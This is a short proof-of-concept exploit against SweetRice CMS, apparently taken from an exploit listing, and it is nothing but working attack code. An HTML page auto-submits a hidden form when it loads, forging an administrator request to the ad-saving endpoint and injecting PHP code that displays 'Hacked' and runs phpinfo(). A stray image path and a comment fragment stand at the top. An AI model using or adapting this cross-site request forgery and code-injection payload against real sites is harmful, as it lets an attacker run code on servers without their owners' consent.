 # Exploit :
-->
<html>
<body onload="document.exploit.submit();">
<form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
&lt;/textarea&gt;
</form>
</body>
</html>